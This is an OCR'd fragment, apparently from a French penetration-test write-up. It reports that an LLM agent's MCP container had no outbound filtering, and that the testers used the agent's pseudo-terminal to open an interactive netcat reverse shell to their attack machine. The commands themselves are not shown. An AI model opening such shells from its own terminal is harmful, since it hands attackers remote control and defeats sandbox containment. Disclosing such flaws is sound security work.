
sont souvent largement ouverts.
Dans notre cas, ils l'étaient même
vers
l'extérieur
. Le conteneur MCP n'avait
aucun filtrage de trafic sortant
.
Depuis le pseudo-terminal de l'agent,
on a pu joindre des serveurs arbitraires
sur Internet, sur n'importe quel port. On
a profité de cette ouverture pour ouvrir
un reverse-shell interactif à l'aide de la
commande netcat classique
#
 Sur notre machine 
d
'attaque
#
 Dans le pseudo-terminal du 
LLM